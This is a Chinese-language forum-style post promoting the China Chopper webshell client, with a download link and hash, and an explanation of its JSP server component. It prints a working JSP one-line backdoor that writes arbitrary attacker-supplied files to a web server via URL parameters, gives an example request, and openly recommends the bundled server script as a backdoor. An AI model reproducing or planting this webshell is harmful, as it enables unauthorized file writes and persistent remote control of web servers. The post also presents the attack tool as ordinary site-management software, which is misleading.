[sh3llc0de]r00ts落泪红尘
菜刀是一款专业的网站管理软件，用途广泛，使用方便，小巧实用。理论上，只要支持动态脚本的网站
[如php/jsp/aspx/asp/cfm/ruby/cgi/python/perl等等]，都可以用中国菜刀来进行管理！
常用功能：文件管理，虚拟终端，数据库管理，自写脚本。
其它功能：Web浏览器(POST浏览/自定义Cookie/执行自定义JS代码/定时刷新)；
网站爬行(自动保存目录结构)；
网站安全扫描；日程提醒。
在非简体中文环境下使用，自动切换到英文界面。
程序大小：214K历史版本(chopper.exe)
md5校验码: (校验工具下载)。
20111116 => 5001ef50c7e869253a7c152a638eab8a 下载
http://www.maicaidao.com/
中国菜刀之详情
我们看到中国支持
php/jsp/aspx/asp/cfm/ruby/cgi/python/perl
这么多个脚本
我们常用的只有php,asp和aspx，
今天呢，我上网百度了jsp一句话木马
常见的呢，有一个这样的：
JSP一句话后门
＜%
if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
%＞
这个 后门估计不用我说了吧.还是提示一下咯.保存为1.jsp 提交url!
http://localhost/1.jsp?f=1.txt&t=hello
然后1.jsp的这个目录生成f等于文件 f=1.txt，t为内容 t=hello
然后:http://localhost/1.txt 就出来了 内容为 hello
菜刀其实也有jsp服务端，菜刀之所以强大，因为
Customize: 自定义类型,功能代码在服务端保存,理论上支持所有动态脚本,只要正确与菜刀进行交互即可。

还有，老款的中国菜刀是没有script这个目录

jsp的一句话木马就在那个script里面的server.jsp

可以作为大家后门用，而且中国菜刀还支持
[如php/jsp/aspx/asp/cfm/ruby/cgi/python/perl等等]

大家可以拿来做参考。

